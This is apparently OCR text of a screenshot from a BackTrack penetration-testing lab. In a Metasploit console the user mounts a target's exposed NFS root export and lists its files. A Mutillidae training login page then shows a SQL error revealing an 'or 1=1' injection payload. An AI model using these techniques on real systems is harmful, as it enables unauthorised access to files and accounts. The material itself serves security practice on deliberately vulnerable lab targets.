 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
mnt : .ruby.bin
File Edit View Bookmarks Settings Help
mount --make-runbindable dir
A device can be given by name, say /dev/hda1 or /dev/cdrom,
or by label, using -L label or by uuid, using -U uuid .
Other options: [-nfFrsvw] [-o options] [-p passwdfd].
For many more details, say man 8 mount .
msf auxiliary(jtr_mysql_fast) > mount -t nfs 192.168.1.3:/ /mnt -o nolock
[*] exec: mount -t nfs 192.168.1.3:/ /mnt -o nolock
msf auxiliary(jtr_mysql_fast) > cd mnt
[-] The specified path does not exist
msf auxiliary(jtr_mysql_fast) > cd /mnt
msf auxiliary(jtr_mysql_fast) > ls
[*] exec: ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
msf auxiliary(jtr_mysql_fast) >
http://192.168.1.3/mutillidae/index.php?page=login.php
Error: Failure is always an option and this situation proves it
Line 49
Code 0
File /var/www/mutillidae/process-login-attempt.php
Message Error executing query: Table 'metasploit.accounts' doesn't exist
Trace #0 /var/www/mutillidae/index.php(96): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='or 1=1' AND password=''
Did you setup/reset the DB?
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 148
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 254
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 255
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 256
mnt : .ruby.bin
usr – Dolph Konqueror 2 mnt : .ruby 08:10 pm
ES 20:10
28/04/2015